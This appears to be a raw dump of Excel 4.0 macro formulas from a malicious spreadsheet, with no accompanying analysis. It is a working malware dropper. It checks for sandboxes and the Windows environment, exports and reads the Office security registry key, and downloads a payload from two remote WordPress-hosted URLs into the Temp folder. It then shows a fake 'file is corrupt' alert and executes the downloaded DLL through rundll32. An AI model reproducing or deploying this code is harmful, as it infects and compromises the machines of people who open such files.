 Y
=IF(GET.WORKSPACE(13)<770,CLOSE(FALSE),)
=IF(GET.WORKSPACE(14)<390,CLOSE(FALSE),)
=IF(GET.WORKSPACE(19),,CLOSE(TRUE))
=IF(GET.WORKSPACE(42),,CLOSE(TRUE))
=IF(ISNUMBER(SEARCH("Windows",GET.WORKSPACE(1))),,CLOSE(TRUE))
="C:\Users\"&GET.WORKSPACE(26)&"\AppData\Local\Temp\"&RANDBETWEEN(1,9999)&".reg"
="EXPORT HKCU\Software\Microsoft\Office\"&GET.WORKSPACE(2)&"\Excel\Security "&Y6&" /y"
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe",Y7,0,5)
=WAIT(NOW()+"00:00:03")
=FOPEN(Y6)
=FPOS(Y10,215)
=FREAD(Y10,255)
=FCLOSE(Y10)
=FILE.DELETE(Y6)
=IF(ISNUMBER(SEARCH("0001",Y12)),CLOSE(FALSE),)
="C:\Users\"&GET.WORKSPACE(26)&"\AppData\Local\Temp\CVR"&RANDBETWEEN(1000,9999)&".tmp.cvr"
="https://gameaze.com/wp-content/themes/wp_data.php"
="https://friendoffishing.com/wp-content/themes/calliope/template-parts/wp_data.php"
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,Y17,Y16,0,0)
=IF(Y19<0,CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,Y18,Y16,0,0),)
=ALERT("The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt.",2)
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\rundll32.exe",Y16&",DllRegisterServer",0,5)
=CLOSE(FALSE)